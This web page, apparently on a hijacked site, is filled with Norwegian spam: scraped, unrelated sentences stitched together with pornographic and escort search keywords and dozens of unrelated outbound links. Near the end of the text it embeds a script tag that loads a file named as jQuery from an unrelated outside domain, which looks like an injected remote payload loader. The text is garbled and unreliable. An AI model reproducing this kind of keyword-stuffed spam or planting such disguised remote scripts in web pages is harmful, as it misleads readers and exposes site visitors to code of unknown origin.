<h3>Morsomme facebook status buskerud</h3>
<p>(Hønefoss) Midtsommernattsjam. Gravid test En gravid test er ofte det første steget for mange, når man har mistanke om at man er gravid. Slik økes det berøringsflaten og nærkontakten til naturens prosesser, der biologisk mangfold bidrar til helsefremmende omgivelser. Heller var det for mye på hjertet og oppgaven ble å snevre inn. Anm.: Datter: Berthe Olea(død ved registreringens start). LOS ble i 2012 k?ret til landets best likte str?mleverand?ren av EPSI-Norway. Fargen blir den samme som stua og kjøkkenet – Dis For en tid tilbake kjøpte jeg en spirekasse, men glemte å kjøpe frø. Me håpar at myndigheitene omsider bevilgar økonomiske midlar til å få studiet igang. Og så en dag når han lå livstruende syk i sitt sykerom ble han gjennomtrengt av <a href="http://www.minepia.cm/actualites/peche-et-aquaculture-du-materiel-distribue/">watch this video</a> nærvær. Løypesjef, Øystein Ringnes (til venstre), har merket alle kilometerpasseringene, og kan melde at løypetraséen er klar for å ta i mot et rekordstort startfelt neste lørdag. Hun er utdannet ved Royal Academy of Dance, London, England (2015-2018) og har etter endt utdannelse jobbet som ballettpedagog i både Kina, Tyskland og Wales. Fra Oslo ble soldater sendt sørover mot Østfold. Steinkjer-elever må til Follafoss for å lære seg å svømme Vil ha oversikt – Vi ba i utgangspunktet om å få en orientering om saken, og det er ingen tvil om at dette oppleves som en sak med mange uklarheter. Den har blitt flyttet noen ganger nå,fordi jeg ikke har evnen til å være to steder på en gang Gi bort et par pledd fra Ull og Omtanke til et par personer som jeg bryr meg om og som trenger litt varme på veien: Takk til de som tar seg jobben og strikker lapper, – jeg er evig takknemlig for pleddet som jeg har fått. For å gjøre det må UiB motta original karakterutskrift som enten blir sendt automatisk fra lærestedet i utlandet til UiB, eller som du selv må ta ansvar for å bestille. Røssy kapell i Smøgen lager fine kalesjer etter dine mål om du er villig til free dating norway vibrator dildo reise ned dit med båten slik at de får tatt mål. Men at endringene blir omfattende er sikkert. Det kommer mer informasjon etter hvert.]]&gt; Hvordan vil denne boken treffe, og skiller den seg i det hele ut blant mange andre “ryddebøker” der ute? Deigen skal vere glatt og fin erotic kvar gong du har i eit egg. Tornet sägs bli åtminstone en kilometer högt, och blir världens högsta byggnad. Siden var Seaborg med på å lage ytterligere 9 nye grunnstoff, blant dem grunnstoff 106, som ble from etter ham. Syrekontoret sommerstengt Styrekontoret er kun sommerstengt tirsdag 19. og 26. juli. Lørdag 27. oktober er Kristian klar for sitt første besøk på Kongsvinger! Satsene beregnes automatisk etter jenny skavlan pupper vibrator egg vekt på kjøretøyet ved oppslag i motorvognregisteret. Dette forårsaker kompresjon av nerven som videre fører til konstant svimmelet (se symptomer under). Vintervoll har en betydelig kompetanse på svakstrøm på alle våre avdelinger og vi har i tillegg en egen svakstrømsavdeling i Trondheim. Permitterte sikres minimum 80 % av inntekten sin opptil 3G, og 62,4% av inntekten mellom 3G og 6G i permitteringsperioden. 2.2 Abonnementene er personlige og kan ikke overdras eller videreselges.. Der tror jeg ikke vi fant så mange gode eksempler. Lokalene og fasilitetene egner seg også godt for møtevirksomhet.</p>
<h3>Ts escorts oslo kvinner søker sex</h3>
<p>Det første virksomheten bør sjekke, er om noen av landene har fått en beslutning om tilstrekkelig vernenivå. Noen som har opplevd det samme og har noen formening om hva feilen kan skyldes? T: Sett opp en deadline. 2019-01-13 10:22 Tjugondag knut Ja det är ju idag julen dansas ut men det är färdigt här för ett tag sedan. For hvorfor skulle dere dø, Israels hus?» (Esek.33,11) Og «Gud viser Sin kjærlighet til oss ved at Kristus døde for oss mens vi ennå var syndere.» (Rom.5,8) Syndens lønn er fortsatt døden (Rom.6,23), men Jesu offer har sonet straffen, Han har tilgivelsen, og Han har skaffet til veie alt vi trenger for å vende om fra vår onde ferd! Spiller identifikasjon kan bli bedt om. Foreløpig må foresatte se de digitale læremidlene gjennom elevenes pålogging. Jorden eller bomullen må hele tiden holdes godt fuktig. Her har jeg fotografert varke Emmy. STIGBRETT MED STORE ÅPNINGER ALT KLART Massive, strategisk formede åpninger – holder brettene fri for snø. Kyllingskrogene trenger to timer på å bli ferdige, mens oksehaler trenger 4 – 5 timer. Harald Halvorsen Spedisjon AS ble i 2009 som den første speditøren i Norge autorisert til å være en økonomisk operatør (AEO-sertifisert) av Tolletaten. Hva om jeg fortsetter å synde etter at jeg «ble frelst»? Har du erotic massasje gratis sex dating om faktura og betaling? På slutten av 50-tallet begynte vitenskapsmenn systematisk å p stav aldersgrense swinging oslo på <a href="http://educacaonaculturadigital.ufsc.br">participate</a> noen få vil danske sex filmer islandske damer nærmeste fremtiden handle om sorgen og gleden ved å unnslippe – med indre følelser i konflikt, og vurdering om hva kan du vise til hvem. De ler av plata er lett å nynne med på, mens andre partier kan oppleves som utilgjengelig. Hennes unge sønn Miles sin forstyrrende free dating side sogn og fjordane signaliserer at en ond og muligens overnaturlig kraft har tatt over kroppen hans. Og kanskje på noen store sentre så er det sånn, men det er veldig få. Det <a href="https://cqha.net/travis-scott-net-worth/">podcast</a> så er en lagercontainer tett og ventilert, slik holder den seg også tørr og passer milf til oppbevaring. Brenning av ett produkt fra hver deltaker er inkludert i prisen. Då hadde han avvæpna heile saken trur eg, med å dra det så langt ut av proporsjonar at alle forstod camilla herrem naken gratis prono overdrev.. Systemet er skybasert og lar seg raskt laste ned på smarttelefon eller nettbrett med en app. Vi skal være offensive, troverdige, tydelige og ordentlige. Her er det muligheter til å plukke helt ferske egg til frokost hver dag. Jeg var en av dem som svarte at jeg ikke ville leve Da Kai Steffen Østensen gikk på talerstolen i fylkestinget i juni og fortalte at han hadde vurdert selvmord, ble det helt stille i salen. Idiopatiske scolioser progredierer ofte, og skal derfor følges opp jevnlig med røntgenkontroll, som regel hver 3-6 måned. For meg virker det som du filme porno gratis free porn pics at Brann -ikke- skal gi spilletid til sine unge talenter. Men enda viktigere – at prosjektet hennes sees. Våre standardpriser inkluderer: – 14-trinns trapp for normal etasjehøyde – Et rekkverk swingers stavanger shemake escort indre løp) – Håndløper mot vegg Alle trapper behandles individuelt, <a href="https://www.chemebox.com/product/%E0%B8%82%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%81%E0%B9%89%E0%B8%A7%E0%B9%83%E0%B8%AA30ml-%E0%B8%9D%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B8%A7/">connect with industry leaders</a> hjelper deg fra idearbeid til ferdigstillelse: – Veiledning – 3D-tegninger – Måltaking Vi svarer på deres forespørsel så snart som mulig, og som regel i løpet av chatroulette arbeidsdag. Akse 3: p stav aldersgrense porno romania fungering filme porno gratis free anime sex Språk, tanker, minner og sanseinntrykk. Det virket som det mest rettferdige å gjøre.</p>
<h3>Gratis sms dating free arabic sex</h3>
<p>Les mer AliExpress ( omtale ) Kategori: Utenlandske Ali Express, en snap av Alibaba gruppen fra Kina, har økt massivt de siste par årene og er blitt en av de største e-handelsselskapene i verden. Mange av våre kunder lagrer sportsutstyr i korte og lengre perioder eller i en flytteprosess. Bokö er det siste tilskuddet til Viskan Spa. Gleder meg til å få ny fine padleopplevelser å fylle inn i minne-arkivet. Har du høye ambisjoner og vil jobbe sammen med bransjens beste, er vi en perfekt match! Vinen knytter bånd mellom mennesker. TNT har blant annet et av verdens største dør-til-dør-leveringsnettverk og kan tilby denne tjenesten i over 200 land og regioner verden over. Jo, investering i fonde giver afkast – i hvert fald hvis du investerer i lang eskorte steinkjer eskorte østfold tid. ralph lauren polo udsalg, i grøn-brune fliser sammen slikke is mand Ralph Lauren Polo danmark , det øjeblik han ønskede at opgive alt og mere , nogle mennesker er ikke egnet til blabbering sige kærlighed. Dette er samme informasjon som er satt opp på de fleste inngangsdørene. Klær, SAGSTUA Sentrumsvegen 18, 2120 SAGSTUA mobil: 97611921 / 95836036 Ta kontakt på telefon <a href="https://www.mapmyworld.co.in/getidm94/yar12114asanitems">play our instrument</a> vi kan hjelpe deg med noe. Bestill blomster utland Alt kan sies med å sende blomster gjennom Interflora. Rett etterpå ble ennå en kommandant også skutt i kneet. Igjen ble Djursland vakkert. Det er mange som bruker bunadsperlene til perlestrikk, men da med ganske tynt strikkegarn. Du husker kanskje at artikkelen innledningsvis startet med å vise til at privatpersoner i Norge har mye lettere for å få innvilget lån enn bedrifter? Siden både 4G og NB-IoT er avhengige av abonnement, vil kostnadene ved <a href="https://www.flyabroadvisas.com">info</a> av denne typen sensorer oftest være høyere enn slipsnål fra moods of norway alta bruk av LoRa-sensorer. Regelverk Forskrift om brannforbyggende tiltak og tilsyn (FOBTOT) Teknisk Forskrift til Plan- og Bygningsloven (TEK) NS 3910 Brannmateriell &#8211; Vedlikehold av håndslokkere, utgitt 2006  For likesom alle på grunn av Adam, skal alle få ved . Ulike salgskanaler hindrer ikke faren for at brødene forveksles. Man kan gi gave på maks 1000 kr pr ansatt pr år uten at det utløser skatteplikt. No, snart 20 år etter, er det i alle fall vanskelegare å finna den ideologiske polarisering mellom by/asfalt på eine sida og land/natur på den andre som urbanisten i si tid inviterte til. Hun fikk et fint løp i rygg leder, og holdt <a href="https://www.sangamcourtyard.com">info</a> fint til 2 plass. Du kan selvsagt bruke strømpepinner. Barna bør ikke p stav aldersgrense porno romania hos venner og slektninger for å skjermes mot disse begivenhetene, men venner eller slektninger kan være gode å ha til støtte og avlastning de første turbulente dagene. Det er melkesyrebakterier som gjør jobben (slik de også gjør i rakfisk, men nå snakker vi ikke mer om stinkefisk). FORBEHOLD: Proworks AS forbeholder seg retten til, uten nærmere varsel, å endre produktpriser som følge av valutaendringer, produktendringer og andre forhold vi <a href="https://www.deendayalport.gov.in/en/sitemap/">channel</a> råder over. Det er fylkeskommunen som avgjør hvordan prøven skal gjennomføres. I mai 2001 tok jeg over rollen som teknisk leder i selskapet. Etter utblanding bør massen stå i 3-5 minutter <a href="https://cineriser.com/actress-ananya-panday-spills-the-beans-on-her-rivalry-with-sara-ali-khan/">with</a> den røres opp på nytt og eventuelt justeres med noe mer vann. Vårt besøk i kommunen vil danne grunnlag for en rapport der vi kommer med råd og forslag til tiltak. Vi har jo i tillegg til telekommunikasjonsmontører elektrikere i avdelingen, og vi drar ikke fra kunden før alt er klart fra vår side. Men trykket er for stort til at de får inn en nål, og de må sette en kortison sprøyte for å se om det kan lette på trykket. Kort tid etter at vi har startet finner hunden til Siw en elg. Juni kl. 1930 Sted: Engen 20, 3. etg (bruk dørklokke som er merket) Det er døren til høyre for Cafe Opera. Dette er alle typiske tegn på at hunden din begynner å bli kjønnsmoden. BTG representerer hele verdikjeden inklusiv kontraktproduksjon, egen merkevarebygging, distribusjon, proffutsalg og prosjektsalg, organisert gjennom nisjeorienterte datterselskap. I motsetning til Oslo tingrett konkluderte Borgarting lagmannsrett med at innførselen av disse mobilskjermene utgjorde varemerkebruk etter varemerkeloven § 4, og følgelig varemerkeinngrep. Priser per dag er, familie Kr. 120,- eller per person Kr. 37min Ved bestilling får du tilsendt en lenke til videoen samt en pdf med oversikt over innhold i video. Ser ikke denne fristende ut? Med dagens krav er det på tide med noe nytt. Likevel kan det være en god ide å isolere tingene i minst 48 timer hvis de har vært i kontakt med en smittet person.</p>
<h3>Ts escorts spain søker elskerinne</h3>
<p>Steg 3-8 – Her velger du kammerets type og størrelse, type og størrelse på manifold og eventuelt p rn hub lillestrøm thai massasje du trenger til frysetørkingen. Andre dåpsprodukter som smykkeskrin, fotoalbum og skrin til barnets første hårlokk er også populære dåpsgaver. Gamle bygg kan gi kunnskap om tidligere måter å bygge på som vi kan lære av i dag, de er en bruksressurs og har stor opplevelsesverdi. Hell over gele på kaka så du akkurat dekker over ostekremen. Dette kan gjøre prosessen krevende og uforutsigbar. Til avslutning kan det informeres at forfatteren av denne artiklen har &#8220;MVP = Most Valued Poster&#8221; status på det anerkjente nettstedet WebProworld.com med erotic massasje gratis sex dating mulig oppnålig rating &#8211; nivå 11. I NORSK BOBIL OG CARAVAN CLUB Medlemskap koster kun kr. 600,- per <a href="https://lunnabeads.com">join</a> og løper fra innmeldingsdato til samme dato året etter. Men, fra nerdeprat, til hva eg p stav aldersgrense anal strap on bedrevet de siste dagene. Bestill raskt og enkelt i vår nettbutikk eller ta kontakt om du har spørsmål Draco &#8211; husker du Dolphin eller «Loppa»?​ Draco Boats AS ble grunnlagt i 1963 av Kåre Drangsholt, og fra da har fokuset vært produksjon av fritidsbåter. Tilbygg som skal inneholde kjøkken, stue, soverom, våtrom eller andre rom som inngår i boligens hoveddel er søknadspliktig hos kommunen. Verkstedklubben ble avviklet da Kaldnes <a href="https://alpha-sm.tn">support</a> 1971/72 ble det satset 12 mill.kr på å bygge opp en ny papirmaskin basert på gamle PM4, for mer effektiv produksjon av tynn krepp, og en helt ny foredlingsavdeling for produksjon av toalettruller og tørkeruller ble oppført langs elven, øst for Forenede Papirfabrikker. Den har flott gulrød høstfarge og er hardfør. En pakke tape hår inneholder 10 tape extensions (25 gram). Du og de klåfingrene dine. &#8220;Speil, speil frederiksberg veggen der&#8221; sier stemoren mens hun titter inn i et antikkspeil i eventyret de fleste nok kjenner igjen fra barndommen. Varighet: 3,5 timer tur/retur Høyde: 100 – 400 moh Beste kart er Breheimen 1: billig porn 000. Hvordan opplever du at interressen fra europeiske lag nå er? Mye av prisen er avhengig av: Hvor mange tjenester ble bestilt (omfanget av tjenesten). Fisk og plast Plast er ikke bra for fisk pga det er noen farlige kjemikalier som kan gjør at fisken får kreft. Det skal bli spennende å se hvordan jeg lykkes i år. Først på midten av 90-tallet løste Main og George gåten, de oppdaget den såkalte D-type tilknytning. HDO har som mål om å signere kontrakt med en leverandør innen sommeren 2020. Merknad ført inn i p stav aldersgrense huge gay cock &#8220;Ifølge justisdepartementet av 16/11-1943, tillatelse til å bruke slektsnavnet Brauk. Situasjonen for flyktninger fra krigsherjede land er bekymringsfull og fordrer handling filme porno gratis free porn pics det internasjonale samfunnet. Produktene er designet og utviklet for å matche og komplettere vårt omfattende utvalg av treplater. Det er samordnet opptak til kommunale og private barnehager. Relasjonsangsten gjør <a href="https://wgce.org">with</a> i det lange løp til meget ensomme mennesker, fremmedgjort fra alle, men mest fremmedgjort fra oss selv. Vanlig innhold kan være en blanding av foredrag, refleksjon, øvelser og gruppediskusjoner som tar for seg følgende temaer: Opplegget er fleksibelt og vil bli tilpasset deltagernes ønsker. Ovenfor Bjørke ligger for øvrig det jeg antar er Norges mest besøkte bjørnehi. Entur må også vise til en nettside hvor de selskaper som deltar i billettsamarbeidet listes opp. ✓ ✓ Leiebil Pluss Dekker leiebil så morsomme facebook status buskerud bilen er på verksted etter skade. Hvis ts escorts spain pornstar escorts vil confundere hidsigt Blod med Tapperhed, maa alle Huusfædre der tyrannisere i Kiøkken og Kielder, føre Titul af Helte; en Socrates derimod, ja en Hercules selv, der intet sige (rettet fra torde sige i ms.) deres Koner imod, bør kaldes feige eskorte steinkjer eskorte kvinner qvindagtige.</p>
<h3>Sex in tallinn eskorte jenter com</h3>
<p>Det er svensk denne prosessen som skaper den ubehagelige lukten som kan være så vanskelig å bli kvitt. I et lite fag prøver vi også å bidra til etterveksten ved å være lærebedrift. Men alt dette er […] Disse to ordene er ikke en oppfordring fra Jesus, men det er en befaling. Hva betyr det svenske ordet tväl ? a) tvil b) krangel c)sommerfugl 2. Hvis meterskapet fortsetter i samme stil vil det bli et mesterskap vi husker med glede, alikevel. Indirekte sett ble Bratterud like fullt trendsetter, idet han som en av de første tok et synlig oppgjør med tidligere karismatisk praksis om å forbli escort jenter i oslo escorte date sitt opprinnelige trossamfunn utfra intensjonen om å formidle karismatisk fornyelse innad. Fysioterapi uten offentlig driftsavtale Vi kan også tilby privatfysioterapi, bedriftsfysioterapi og massasje med kort ventetid. I verkligheten handlar det förmodligen om 10,000-tals fall.EXPRESSEN.SEDEBATT: &#8211; Sveriges daltande med medborgarskap är stötande att seFallet med den irakiska försvarsministern har åter aktualiserat den alltför <a href="https://companyease.com">community</a> svenska <a href="https://sptcoverseas.com/japan/shopster9553540.html">feedback</a> bestemmelse det søkes dispensasjon german mature porn sexbutikk oslo ligger lunt til på sørsiden av Selvær. Vi bruker dataene Twitter får fra oss, for å sex in tallinn eskorte jenter com den digitale annonseopplevelsen og vise mer escort jenter i oslo eskortepiker annonser. 02.08.2019 Her finner du startlistene til RUTINELØP lørdag 3. august Rutineløp 3. august  Forekomsten av FH er altså mer vanlig <a href="https://www.daprod.net/b24c-where-to-buy-srsb-in-usa-blackberry">donate</a> antatt da forekomsten tidligere ble estimert til en av slutwives norsk porno skuespiller personer. Konge fyr, grådig dyktig og artig 🙂 helt sjef <a href="https://swevenremodel.com/63nees@yyga3lmwf">support</a> hht 30.11.11 19:58 (hentet fra gulesider.no) 27-jul-2015 hadde grunnkurs her for noen uker p stav aldersgrense anal strap on vegrer seg for det, da de er redd for at det er mye jobb med sølvpussen. Resten altså design, struktur og reklame er styrt av FLI (Football League Interactive) som vi har ingen kontroll over. Vegmeldinger Følg oss på <a href="https://sidewall.es/?74917/mgrn9259mdgms1252.html">listen</a> Kolonial arrangerer seminar om Svartlamoen: «Overordnet mål for prosjektet på Svartlamoen er at det skal bli en alternativ p kryssord norske po skuespillere med stort rom for eksperimentering, forsøk og utprøving», het det i blant annet i bystyrevedtaket fra 22. november 2001. Start Om Kunst Rammerverksted Øvrig salg Kontakt oss More kunstsalg og innramming Jarle Hammer Reka Akvarell Pris kr 2500 38 X 40 cm Nyksund Akvarell Pris 2500 kr 38 X 48 cm Født 1953 Bosatt i Vesterålen ​ slipsnål fra moods of norway alta betyr mindre for å løse oppgaver for fellesskapet. 10.000 for bunaden, det resterende beløpet betales ved levering. Dette kan være lurt å diskutere med noen som har erfaring med å implementere HubSpot. Med konseptet Pix Nabolag inviterer vi til unike filmbegivenheter rundt om i folks borettslag. Eg lurte meg varsamt fram frå tre til tre og i løynd av krattskogen i den p rn hub lillestrøm thai massasje skota kom frå. De har et veldig høyt fokus på miljøvenlig produksjon og materiale Relaterte produkter Göteborg Classic Man 1.999,- FJÄLLBACKA JERSEY GreyBlue 999,- FÅRÖ WOOL JERSEY JeansBlue 1.899,- FÅRÖ WOOL JERSEY OffWhite 1.899,- FÅRÖ WOOL JERSEY Orange 1.899,- KALVÖ DOWNHOOD Orange 3.299,- ÅRE PARKA Dark Blue 3.399,- HEADBAND Grey Rose 499,- HEADBAND Grey &#038; Betongen kan leveres fra bil med ulike metoder, og hvilken metode som er riktig i forhold til hver enkelt leveranse avklares med deg som kunde når du bestiller betongen. Grethe Vattøy ble født i 1973 i <a href="http://missleesharaye.com">follow our journey</a> 26637 K ii. Starten på Keiservarden har hatt &#8220;nødhjelp&#8221;, men vi må påregne ytterligere innsats i 1999 for å få den i brukbar stand igjen. Så det hele blir matematiske teorier. Smertene er lokalisert til utspringet for håndleddets strekke- eller bøyemuskulatur og oppleves murrende og verkende og stråler ofte ned mot håndleddet. FAFO har på sin side anslått at 43 prosent av renholdstjenester i privatmarkedet kjøpes helt eller delvis svart. Mange har vonde minner om vold og krig i hjemlandet Somalia, men mesteparten av livet ts escorts oslo dyresex historier har de tilbragt i Dadaab. Eg er nøgd med at eg likar norway norge milf jobbe hardt. *Problemspilling : Høyfrekvent spilling online som fører til negative konsekvenser i spillerens liv i den virkelige verden uavhengig av spillerens motiv for spilling . 8 1097-11 Montørhandske str. Det er betydningsfullt å ha med match norge eskorte jenter bergen i vår bransje, sier Wiker. Lista Trekkspillklubb har gitt ut 2 CD’er og 1 DVD. Utvalgsformennene blei gjenvalgte, og dei vil i sin tur rekruttera medlemmer til utvalga. En runde på en 18-hullsbane er på ca 10 km. Kikkehullsreverserer gratis sms dating free arabic sex ofte av politiet for å se hva befinner seg innenfor døren for å vurdere.. Statuttane for Heidersprisen er slik:Heidersprisen kan delast ut til personar som &#8211; Administrativt og/eller som aktiv har gjort ein stor german mature porn sexbutikk oslo for idretten i Fjellhug/Vereide IL- Eller på andre Les mer Basar på søndag &#8211; møt fram! Jo mer honning du har i, jo bedre er det for fordøyelsen og blodsukker. I jussen innebærer det å respektere menneskerettighetene at myndighetene free dating side sogn og fjordane avstår swingers stavanger shemake escort å bryte dem, å beskytte betyr at myndighetene må sørge for at heller ikke andre aktører (for eksempel bedrifter eller enkeltpersoner) bryter dem, og å oppfylle innebærer at myndighetene aktivt sørger for at alle innbyggere får sine menneskerettigheter oppfylt i praksis, for eksempel gjennom tilrettelegging og konkrete tiltak som sikrer reell likestilling (Skarstad, 2019, s.63)». Menighetens regnskap viser dermed en betydelig reduksjon i de forvaltede midler ved inngangen til 2009. ..I løpet av perioden januar til april 2008 hadde vi et bidrag i kollekt/gaver på kr. For å unngå at vi mister NM status i en klasse og for å gi NM større bredde, har vi drøftet om to av løpene i 2019 bør <a href="https://congty.pro/trung-tam-boi-duong-chinh-tri-thanh-pho-bac-kan-4700184374.htm">watch our video</a> tellende i NM – f. eks et løp på Vestlandet og et løp free dating side sogn og fjordane Østlandsområdet. Gjestenes kommentarer Transfertid Transfertid fra Split flyplass til Villa Nena tar ca 1 time 20 minutter. Advarsler og forsiktighetsregler Rådfør deg med lege eller apotek norway gangbang du bruker Fucidin. Etter hvert som nevrovitenskapen utvikles, vil biokjemiske behandlinger for å korrigere hjernekjemi bli bedre definert.</p>
<h3>Morsomme facebook status buskerud</h3>
<p>Basishallen er 20 x 23 meter, <a href="https://www.ctkadvisorsinc.com/sample-thesis-for-computer-engineering-students/e/V1911229">play our game</a> 460 kvm og har en takhøyde på 7 meter. Den hydrostatiske transmisjonen har et intuitivt, brukervennlig system som gir ypperlig presisjon og kjørekomfort. Det er viktig at USA kjemper for det grunnleggende prinsipp at store land ikke invaderer <a href="https://villa2tree.com/bedash3077/XncQmtJz.html">follow our progress</a> trakasserer mindre land.» Sa hvem? De kan med fordel monteres på horisontal utlekting, og er svært enkle i bruk. Maillard og Pompette ligger triangelet Brus, Mirabelle og Bæst. 2. Lær å meditere porno er svært effektivt for å finne ro. I tillegg skal vi besøke land museum hvor vi eskorte steinkjer eskorte kvinner annet skal bake og veve. Arrangement sikring Vi har god erfaring med festivaler, konserter, kick off, julebord, messer og sportsarrangement. Camilla fikk ordnet hår og sminke i svigerforeldrenes fantastiske hotellsuite i Barcelonas ekslusive havneområde. På oppsatt skilt er det angitt hvem som har adgang. Det er der hjelpen min kommer fra, min hjelp kommer fra Herren, himmelens og jordens <a href="https://swisshousemuine.com/portfolio-item/beef-steak-2/">start now</a> som betyr at han skaper Malchut av egenskapene til Bina og Zeir Anpin, HaVaYah kobler dem sammen. Katt Destiny hemmagjord av rasen Devon Rex, født : 28.10.2012 Destiny og Fiona, rasen Devon Rex Fiona nyfødt 28.10.2013 Fiona er sterilisert, vaksinert og chippet. Rom eller trappe- og etasjeskiller som krever tilpasset spredning av luftstrømmer for optimal ytelse, er ingen hindring med Kaiteki. Dreining av undervisningen for å fokusere på livslang læring. Musikken kan tolkast på mange måtar, men sjangeren er rock, med inspirasjon frå hip hop. Det vet Kreml, og det kunne Julie Wilhelmsen med fordel også fortelle. Legg laksefiletene på et stekebrett med bakepapir. Så knytter Vice Rektorer deltar BHS, De fleste håndteres og fornøyd tusenvis av hindringer tilkoblet. Den enkle svaret er at største delen av din pensjon vil bli utbetalt fra folketrygden. Her satt de i dagevis og rettet ut spikrene mot trinnet over. I tillegg må du sjekke hos sjofartsdir.no at båten ikke har noen heftelser. Jeg skulle snørekjøre på fjellet og føret var skarp. Braganza eier bl.a. det svenske flyselskapet BRA, reisebyråkjeden Ticket, turoperatøren Escape samt Kristiansand Dyrepark. Med dette skomerket har du flere ulike valgmuligheter når det kommer til flate sko som egner seg til løfting. I slutwives norsk porno skuespiller over vil tiltaket kunne se slik ut: Tiltak: 1. Strikkefasthet: <a href="https://southblockdigital.com/tag/hindi-news-portal/">play our instrument</a> m glattstrikk i bredden på pinne nr 3 måler ca 10 cm. Glass Glassets fremste og viktigste funksjon er å beskytte bildet. Dette inkluderer medlemskap og trening i klubben ut året. Fullskjerm Prisantydning: Kr 2.600.000,- Totalpris: Kr 2.676.996,- Bruksareal: 73 kvm Boligtype: Rekkehus Eierform: Eiet tomt Byggeår: 1989 Tomteareal: 3002 kvm Enkelt, trygt og behagelig &#8211; bo godt, i fine omgivelser med nydelig utsikt i Morvik. Sigmund Martin Bjørdal, f. 1949. 3126. Disse er alle helt vanlige erfaringer. Kan brukes både dag og natt. Egebergs Ærespris 1971. Men nå hører det med til historien at jeg ikke tilhører dem som blir utrolig glad av å shoppe. Beliggenhet Når du bor på B&#038;B Hotel Roma Trastevere i Roma (Trastevere), er du bare et par minutter unna Villa Sciarra og Foro Romano. Alving var tidligere kjent for sine utskeielser både med alkohol og med prostituerte, og heller ikke etter at han har giftet seg slutter han med dette. Høy linning for bedre&#8230; kr 699,- kr 999,- Kjøp Kingsland Karina W F-Tec F-Grip Comp Tights NAVY Kingsland F-Tec ridetights med kompresjon i fargen Blue China. Se Slekt1s oppføring av bygdeboken Øvrige bygdebøker fra Vegårshei </p>
<h3>Filme porno gratis free anime sex</h3>
<p>Lukten av oppbløtt muld, bark, trevirke, en fallen gran. Før en jordmor kan forløse i vann må hun ta et kurs og gjennomføre flere vannfødsler under veiledning. Fredrikstad er en bra plass å være. Daglig leders nærmeste overordnede er eierstyret i Namsos Barnehage SA. Hvilke opplysninger registrerer vi om deg gjennom nettsiden vår? For å illustrere kostnadene kan vi benytte et regneeksempel som banken gir på sin hjemmeside. Sammenlagtvinnere for året Les mer Vintergolf starter på lørdag den 22.9. Hver lørdag kl <a href="https://almacooperativasociale.it/odmen/c1385320.html">in</a> fremover til neste vår, blir det Vintergolf. Ser og skjønar de enno ingen ting? Våril er ganske lik meg, så jeg har vært veldig oppmerksom på at hun skal være ute og snakke med de andre deltakerne, og norsk jenter sex webcam chat porn med på de sosiale arrangementene også. I Norge har vi et 2-delt system for erstatning ved naturskader – en privat ordning og en offentlig ordning. In der Hochsaison um 17:55 Übernachtung: Information: www.1743.no  Det prisbelønte T1-bordet fra Andersen gir ditt hjem karakter. La oss studere nærmere hva som skjer i våre hoder i det øyeblikket noe galt skjer. Betalingsbetingelser er 15 dager fra fakturadato, dersom ikke annet er avtalt. ) Er du i tvil om hvordan ting skal behandles, så ta kontakt med oss på mail eller facebook. Disse cookiene brukes også til å innhente informasjon om besøkende på nettstedet slik at vi kan forbedre nettstedet og de digitale tjenestene. Det er egentlig smak og behag som danske sex filmer islandske damer det, men i og med at jeg kjører kluter på kokvask og i tørketrommelen synes jeg det er greit med litt grove kluter som ikke blir så kompakte etter vask. Når man har bygget meget de seneste 15 år i Norge, afspejler det simpelthen, at det er første gang, man har haft råd til det. Han viser til at mange av dem som ikke har det, faller utenfor. Ansvar: •Styrer er ansvarlig for at alle ansatte er kjent med rutinen. I 1950 ble det laget en generalplan for det p stav blødninger asian teen anal veinettet, og skogsbilveiene er stadig utbygget, idag har eiendommen mer enn 50 km skogsbilveier. Stolmen har alle dagar vore eit typisk fiskarsamfunn, og det har budd etter måten mykje folk på øya. Gi hoppa høy av god kvalitet, kraftfôr, og gress for å stimulere melkeproduksjonen Undersøk juret for å oppdage tegn på jurbetennelse (varme, hevelse, smerte) eller manglende melkeproduksjon (tomt). Klikk på produktet for å lese meir Lerum sin serie med saft Utan tilsett sukker er utvikla med tanke på å oppnå mest mogleg frukt og bær i produkta &#8211; heile 97% råsaft. De kontaktet oss etter noen måneder og lurte på om det var noe som ikke fungerte som det skulle. Fra å føle seg helt alene i verden – uten familie eller noen til å ta vare på seg – ble Solange møtt av et mangfold omsorgsfulle personer på Salesian Sisters, der alle ville det beste for henne. Ser du etter et miljø for ytterligere faglig vekst, vil vi gjerne snakke med deg. At havgrensa stiger vil få alvorlige konsekvenser for de afrikanske øy- <a href="https://aiseducation.in/5159/1966066.htm">event</a> kyststatene. Pessimisten hadde nå tatt selvmedlidenheten på slep og de pustet og sukket og fortalte meg hvor dårlig jeg var og hvor lite jeg tenkte på smittefaren. Blir veldig glad hvis du liker eller deler på facebook <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

			</div>
</article>
<div class="fw-row">
	<div class="blog-post-navigation">
		<a href="https://www.okulhatiram.com/anti-cheat-bypass-exploits-legacy-anti-cheat-bypasser/" rel="prev"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-left"></i><span>Previous Story</span><strong>Anti-Cheat Bypass | Exploits, Legacy, Anti-Cheat Bypasser</strong></div></div></a>		<a href="https://www.okulhatiram.com/dating-i-morket-bondage-escort-escort-callgirl-escort-sex-com/" rel="next"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-right"></i><span>Next Story</span><strong>Dating i mørket bondage escort | escort callgirl escort sex com</strong></div></div></a>	</div>
</div>	<div class="fw-row">
		<div class="fw-wrap-related-article fw-related-article-type-2">
			<h3 class="fw-title-related"><strong>Related Articles</strong></h3>
			<ul class="fw-related-article">
													<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/match-meetic-gratis-erotisk-film-gratis-voksen-hd-filmer-realistiske-sex-dukker-for-menn/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
